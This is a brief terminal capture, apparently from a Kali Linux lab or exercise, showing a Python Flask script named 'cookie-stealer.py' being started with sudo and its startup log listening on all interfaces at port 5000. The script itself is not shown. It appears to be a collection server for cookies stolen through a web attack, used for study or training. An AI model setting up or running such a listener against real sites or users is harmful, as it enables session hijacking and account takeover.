 ┌──(kali㉿kali)-[~/Desktop/qns 2]
└─$ sudo python3 cookie-stealer.py
[sudo] password for kali:
 * Serving Flask app 'cookie-stealer'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deploymen
t. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.64.2:5000
Press CTRL+C to quit